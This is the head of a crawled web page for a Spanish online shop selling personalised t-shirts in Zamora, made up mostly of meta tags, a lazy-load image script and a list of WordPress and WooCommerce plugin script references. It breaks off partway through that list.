

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://camisetaspersonalizadas.com/zamora/
body_size: 97330
content:
<!DOCTYPE html>
<html lang="es" class="">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta charset="UTF-8">
<meta name="description" content="Compra camisetas personalizadas en Zamora con tus propios dise&ntilde;os. Ideal para empresas, eventos o regalos. Calidad garantizada y env&iacute;o r&aacute;pido. &iexcl;Haz tu pedido online hoy mismo!">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<meta property="og:url" content="https://camisetaspersonalizadas.com/zamora/">
<meta property="og:site_name" content="Camisetaspersonalizadas.com">
<meta property="og:locale" content="es_ES">
<meta property="og:type" content="article">
<meta property="og:title" content="Camisetas Personalizadas en Zamora | Personaliza tu Camiseta Hoy">
<meta property="og:description" content="Compra camisetas personalizadas en Zamora con tus propios dise&ntilde;os. Ideal para empresas, eventos o regalos. Calidad garantizada y env&iacute;o r&aacute;pido. &iexcl;Haz tu pedido online hoy mismo!">
<meta property="og:image" content="https://camisetaspersonalizadas.com/wp-content/uploads/2024/01/favicon.svg">
<meta property="og:image:secure_url" content="https://camisetaspersonalizadas.com/wp-content/uploads/2024/01/favicon.svg">
<meta property="og:image:width" content="128">
<meta property="og:image:height" content="128">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Camisetas Personalizadas en Zamora | Personaliza tu Camiseta Hoy">
<meta name="twitter:description" content="Compra camisetas personalizadas en Zamora con tus propios dise&ntilde;os. Ideal para empresas, eventos o regalos. Calidad garantizada y env&iacute;o r&aacute;pido. &iexcl;Haz tu pedido online hoy mismo!">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<meta name="google-site-verification" content="Nz9KI4__bgUIZMwq29N4IxroJ_l5C1KqHPJ7n6ylPxY">
<meta name="ti-site-data" content="eyJyIjoiMToxNiE3OjY4ITMwOjExOCIsIm8iOiJodHRwczpcL1wvY2FtaXNldGFzcGVyc29uYWxpemFkYXMuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGemFtb3JhJTJGJmFtcDtfd3Bub25jZT0zOGY5ZThmNzY1In0=">
<meta name="google-site-verification" content="Nz9KI4__bgUIZMwq29N4IxroJ_l5C1KqHPJ7n6ylPxY">
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="msapplication-TileImage" content="https://camisetaspersonalizadas.com/wp-content/uploads/2024/01/favicon.svg">



<script id="bv-lazyload-images" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var bv_lazyload_event_listener="load",bv_lazyload_events=["mousemove","click","keydown","wheel","touchmove","touchend"],bv_use_srcset_attr=!1,bv_style_observer,img_observer,picture_lazy_observer;bv_lazyload_event_listener=="load"?window.addEventListener("load",event=>{handle_lazyload_images()}):bv_lazyload_event_listener=="readystatechange"&&document.addEventListener("readystatechange",event=>{document.readyState==="interactive"&&handle_lazyload_images()});function add_lazyload_image_event_listeners(handle_lazyload_images2){bv_lazyload_events.forEach(function(event){document.addEventListener(event,handle_lazyload_images2,!0)})}__name(add_lazyload_image_event_listeners,"add_lazyload_image_event_listeners");function remove_lazyload_image_event_listeners(){bv_lazyload_events.forEach(function(event){document.removeEventListener(event,handle_lazyload_images,!0)})}__name(remove_lazyload_image_event_listeners,"remove_lazyload_image_event_listeners");function bv_replace_lazyloaded_image_url(element2){let src_value=element2.getAttribute("bv-data-src"),srcset_value=element2.getAttribute("bv-data-srcset"),currentSrc=element2.getAttribute("src");currentSrc&&currentSrc.startsWith("data:image/svg+xml")&&(bv_use_srcset_attr&&srcset_value&&element2.setAttribute("srcset",srcset_value),src_value&&element2.setAttribute("src",src_value))}__name(bv_replace_lazyloaded_image_url,"bv_replace_lazyloaded_image_url");function bv_replace_inline_style_image_url(element2){let bv_style_attr=element2.getAttribute("bv-data-style");if(console.log(bv_style_attr),bv_style_attr){let currentStyles=element2.getAttribute("style")||"",newStyle=currentStyles+(currentStyles?";":"")+bv_style_attr;element2.setAttribute("style",newStyle)}else console.log("BV_STYLE_ATTRIBUTE_NOT_FOUND : "+entry)}__name(bv_replace_inline_style_image_url,"bv_replace_inline_style_image_url");function handleLazyloadImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_lazyloaded_image_url(entry2.target),img_observer.unobserve(entry2.target))})}__name(handleLazyloadImages,"handleLazyloadImages");function handleOnscreenInlineStyleImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_inline_style_image_url(entry2.target),bv_style_observer.unobserve(entry2.target))})}__name(handleOnscreenInlineStyleImages,"handleOnscreenInlineStyleImages");function handlePictureTags(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_picture_tag_url(entry2.target),picture_lazy_observer.unobserve(entry2.target))})}__name(handlePictureTags,"handlePictureTags");function bv_replace_picture_tag_url(element2){const child_elements=element2.children;for(let i=0;i<child_elements.length;i++){let child_elem=child_elements[i],_srcset=child_elem.getAttribute("bv-data-srcset"),_src=child_elem.getAttribute("bv-data-src");_srcset&&child_elem.setAttribute("srcset",_srcset),_src&&child_elem.setAttribute("src",_src),bv_replace_picture_tag_url(child_elem)}}__name(bv_replace_picture_tag_url,"bv_replace_picture_tag_url"),"IntersectionObserver"in window&&(bv_style_observer=new IntersectionObserver(handleOnscreenInlineStyleImages),img_observer=new IntersectionObserver(handleLazyloadImages),picture_lazy_observer=new IntersectionObserver(handlePictureTags));function handle_lazyload_images(){"IntersectionObserver"in window?(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_style_observer.observe(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(img_element=>{img_observer.observe(img_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{picture_lazy_observer.observe(picture_element)})):(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_replace_inline_style_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(target_element=>{bv_replace_lazyloaded_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{bv_replace_picture_tag_url(element)}))}__name(handle_lazyload_images,"handle_lazyload_images");
</script>

<script id="bv-dl-scripts-list" data-cfasync="false" bv-exclude="true">
var scriptAttrs = [{"attrs":{"defer":true,"data-cfasync":false,"bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"QebwveYwoUijiwA8a9T4","reference":0},{"attrs":{"type":"application\/javascript","id":"pys-version-script","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"vVjAR1kvEnOd0RwbBIId","reference":1},{"attrs":{"type":"text\/javascript","id":"cookie-law-info-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"DENpJ05uMbVRVgDGFq7O","reference":2},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-5453bf92deb8286d3cbb1e11b51d86b6_script.min.js?ver=3.3.9.1","id":"cookie-law-info-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"OVMS86s5Ozue0Svmnerq","reference":3},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/jquery\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-16cb9084c573484b0cbcd8b282b41204_jquery.min.js?ver=3.7.1","id":"jquery-core-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"NQRMLWvoGhcCKQpx1U0Y","reference":4},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/jquery\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-9ffeb32e2d9efbf8f70caabded242267_jquery-migrate.min.js?ver=3.4.1","id":"jquery-migrate-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"Bor3iWT2aknRosi5TdK9","reference":5},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/rc-manager\/public\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-586e5c56701375ad84e2d013131c2dcd_rc-manager-public.js?ver=1.0.6","id":"rc-manager-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"kWNvIbJrjHVPuKp7jQqg","reference":6},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/woocommerce\/assets\/js\/jquery-blockui\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-ef56117d1bb5cc41aa6bd127a49c7640_jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3","id":"wc-jquery-blockui-js","data-wp-strategy":"defer","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"GTsOM0gHAo7UdQhEkWLq","reference":7},{"attrs":{"type":"text\/javascript","id":"wc-add-to-cart-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"Do7AtVZ6zdSqFC1iyJXM","reference":8},{"attrs":{"type":"text\/javascript","id":"woocommerce-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"a0gkvmBj9cwrcScdEjzS","reference":11},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/personalizador\/assets\/js\/frontend\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-1b4e49167c2061b4db191fda43b299e0_product-page.js?ver=4.1.14","id":"personalizador-product-page-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"rKMO18uzzsxUoZhxdB6M","reference":13},{"attrs":{"type":"text\/javascript","id":"wc-cart-fragments-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"07TKuoeoDEh1N6FMLJvZ","reference":14},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/pixelyoursite\/dist\/scripts\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-ff9016c99f73c592c2648319ea6d2074_jquery.bind-first-0.2.3.min.js?ver=0.2.3","id":"jquery-bind-first-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"AuHJpBMTOX06DzVgbD1u","reference":16},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/pixelyoursite\/dist\/scripts\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-fbaff6df5010e82fec77e88acd359eb5_js.cookie-2.1.3.min.js?ver=2.1.3","id":"js-cookie-pys-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"3rBBdxamRhO2hdt0ItI5","reference":17},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/pixelyoursite\/dist\/scripts\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-35a22bea641003807bc6e7ee80eb14eb_tld.min.js?ver=2.3.1","id":"js-tld-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"XioMjIs6YzCpkHjDxRW4","reference":18},{"attrs":{"type":"text\/javascript","id":"pys-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"VVkNK0zl453BEtaEPjsM","reference":19},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/pixelyoursite\/dist\/scripts\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-b29cde9ee173823948f31aa48bf1e4b0_public.js?ver=11.1.5.1","id":"pys-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"WclgmLHQD4oUvn2ph0NK","reference":20},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/personalizador\/assets\/js\/frontend\/libs\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-0f593d978f41e4430032f04d36a18373_glide.js?ver=4.1.14","id":"personalizador-glide-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"kxBy8rYAjdi3Wig0sUIf","reference":21},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/personalizador\/assets\/js\/frontend\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-a517fe51109a7dc5dbc91ea6c67d8d5c_shop.js?ver=4.1.14","id":"personalizador-shop-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"oPClBD24a7eKUw5DpXkg","reference":22},{"attrs":{"type":"text\/javascript","id":"sib-front-js-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"d1VTGnoajhC7ZeJshR5H","reference":23},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/mailin\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-84e18e27eece4754ccb51cd2b604c6b5_mailin-front.js?ver=1763326090","id":"sib-front-js-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"5pgNuxNEySxNkdYi6mk0","reference":24},{"attrs":{"defer":true,"data-cfasync":false,"bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"4jbBk21vtCv9jx1mmEOh","reference":25},{"attrs":{"defer":true,"data-cfasync":false,"bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"VAesmo4muBMYnbWO7Wwh","reference":26},{"attrs":{"defer":true,"data-cfasync":false,"bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"c7Y4BHOqitJ9VigpQXbf","reference":27},{"attrs":{"type":"text\/javascript","src":"https:\/\/cdn.brevo.com\/js\/sdk-loader.js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"JGRCkPdDEgc6cPqHYc5v","reference":28},{"attrs":{"type":"text\/javascript","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"6Hir05N7d41O2mIz0UTP","reference":29},{"attrs":{"type":"text\/javascript","src":"https:\/\/cdn.brevo.com\/js\/sdk-loader.js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"PmOS7g2mr7VhKpNLKLBk","reference":30},{"attrs":{"type":"text\/javascript","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"J1uTQbpebnGTlsVQ21h3","reference":31},{"attrs":{"type":"application\/javascript","id":"pys-config-warning-script","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"KBZsdtG9h7GXKvugAZKu","reference":32},{"attrs":{"src":"https:\/\/www.googletagmanager.com\/gtag\/js?id=AW-16716234801","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"YZuEnRuNQTfeXO5POzuP","reference":33},{"attrs":{"defer":true,"data-cfasync":false,"bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"ov0MHTsVBYvVnU6MpiOU","reference":34},{"attrs":{"defer":true,"data-cfasync":false,"bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"pHssK3TPaRtDczzDZFg5","reference":36},{"attrs":{"type":"text\/javascript","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"2Np5h99OICdFNf7g3zTY","reference":37},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/form.jotform.com\/jsform\/231463034469355","bv_inline_delayed":false},"bv_unique_id":"xumN96PQSHYWwXZjszTk","reference":38},{"attrs":{"defer":true,"data-cfasync":false,"bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"cThMgjko8zYrRbR2peBi","reference":39},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":true},"bv_unique_id":"GIGgCIxwblG7X80ZVyfK","reference":41},{"attrs":{"defer":true,"data-cfasync":false,"bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"fplwecpGeNOn9qMc8pMy","reference":42},{"attrs":{"type":"text\/html","id":"tmpl-ajax-live-search-template","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"ierYnZFsy7KTzsIDB8Tz","reference":43},{"attrs":{"defer":true,"data-cfasync":false,"bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"KR34itp9uRNpQQTcWCQT","reference":44},{"attrs":{"type":"text\/javascript","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"dLucWt4aCyYA2M6laGOd","reference":45},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-dadb3f410026822807858737cbc7b64c_underscore.min.js?ver=1.13.7","id":"underscore-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"xUQ0G4zUQJNFZ1thT9oA","reference":46},{"attrs":{"type":"text\/javascript","id":"wp-util-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"QgqIHNiil0JT8k3eHBkI","reference":47},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-19d386c9004e54941c1cc61d357efa5d_wp-util.min.js?ver=6.9","id":"wp-util-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"LozdteK4QcjBm1BtgCZx","reference":48},{"attrs":{"type":"text\/javascript","id":"wp-api-request-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"498ggjQEFCH4L0yW46gv","reference":49},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-e40e89bb5b27a17c222921c3b422fb70_api-request.min.js?ver=6.9","id":"wp-api-request-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"kAjboTLtPkXFnQHGCgZV","reference":50},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/dist\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-90e932bd9e62583fc494c00498cfe7f5_hooks.min.js?ver=dd5603f07f9220ed27f1","id":"wp-hooks-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"IZ1VMuWdAosdqV22b1Sb","reference":51},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/dist\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-3a5838d1182eb0b11f5a58bfe26e2529_i18n.min.js?ver=c26c3dc7bed366793375","id":"wp-i18n-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"7e2rYEV6ZNzN1RgEHr9x","reference":52},{"attrs":{"type":"text\/javascript","id":"wp-i18n-js-after","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"E7zkCArQRP01zbKHVbBw","reference":53},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/dist\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-ffe8bdb3ec54f993c7e9baee9d1ed9a3_url.min.js?ver=9e178c9516d1222dc834","id":"wp-url-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"i3cufTRy5OKoXP6zLG0k","reference":54},{"attrs":{"type":"text\/javascript","id":"wp-api-fetch-js-translations","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"JUReHvL8YiCuiNhgkpFp","reference":55},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/dist\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-11287ad1edffec6fd95526dfcdb9f723_api-fetch.min.js?ver=3a4d9af2b423048b0dee","id":"wp-api-fetch-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"JPKhD2nbnhf7cqz5DXrJ","reference":56},{"attrs":{"type":"text\/javascript","id":"wp-api-fetch-js-after","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"UpBvU2uCNqcbQYzxG9HP","reference":57},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/dist\/vendor\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-291fa442589607e5f12eed1f9d250511_wp-polyfill.min.js?ver=3.15.0","id":"wp-polyfill-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"qfshBdzbOfK9Xwa1mPPT","reference":58},{"attrs":{"type":"text\/javascript","id":"woo-variation-swatches-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"KAztKQn6tOOH0S3zjeF4","reference":59},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/woo-variation-swatches\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-7c9202d61cc00180acee3ce0c63a949b_frontend.min.js?ver=1762858366","id":"woo-variation-swatches-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"BcwjEQli8aeHbV8Mcgxe","reference":60},{"attrs":{"type":"text\/javascript","id":"wpced-frontend-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"AFORxRnvyszM8kEeenfT","reference":61},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/wpc-estimated-delivery-date-premium\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-5e8b4044fb384bce3d17220bb851cc6a_frontend.js?ver=2.6.1","id":"wpced-frontend-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"K5JcLhiOQfNBdQc0WXpY","reference":62},{"attrs":{"type":"text\/javascript","id":"ekomart-theme-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"84L2iX1mBhRqQ7ntfDW0","reference":63},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/themes\/ekommart\/assets\/js\/frontend\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-5a346a1a560343ac4a3846864c8662b1_main.js?ver=4.1.4","id":"ekomart-theme-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"oJaNbf2Dh7UJmL3DlsLf","reference":64},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/themes\/ekommart\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-2850d277b4f59772475290d340d4ceb6_skip-link-focus-fix.min.js?ver=20130115","id":"ekommart-skip-link-focus-fix-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"8soYP7d3GovlYqcldcPh","reference":65},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/themes\/ekommart\/inc\/megamenu\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-6259953a01152d746731c2fff0f09578_frontend.js?ver=4.1.4","id":"ekommart-megamenu-frontend-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"8FzV1m8VKW6z7xmsw8FT","reference":66},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/themes\/ekommart\/assets\/js\/frontend\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-1d3f0193a80903c35e3856f016dc03f4_login.js?ver=4.1.4","id":"ekommart-ajax-login-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"ni5i2dLlM2gwnGk7xFmJ","reference":67},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/woocommerce\/assets\/js\/sourcebuster\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-fc06080ebf979384eaf92a5f1cd7a50b_sourcebuster.min.js?ver=10.4.3","id":"sourcebuster-js-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"LwJHpjJ6BCBS9q23tF8K","reference":68},{"attrs":{"type":"text\/javascript","id":"wc-order-attribution-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"naG2DdnRNvlh2Dz87sYZ","reference":69},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-d834f2ad78a2268d6497e08749df5e1a_order-attribution.min.js?ver=10.4.3","id":"wc-order-attribution-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"LjIUb3sDIUHVJORoYE9A","reference":70},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/jquery\/ui\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-da215ae12b95b3aeeb2047667016c7f8_core.min.js?ver=1.13.3","id":"jquery-ui-core-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"8j4HjiVfxEVIHHGo6jrf","reference":71},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/jquery\/ui\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-dd6a0d8d7b3e0afbbc0bbb417dcc387b_mouse.min.js?ver=1.13.3","id":"jquery-ui-mouse-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"9wgQ9o0Gt11jJJp6ztM6","reference":72},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SC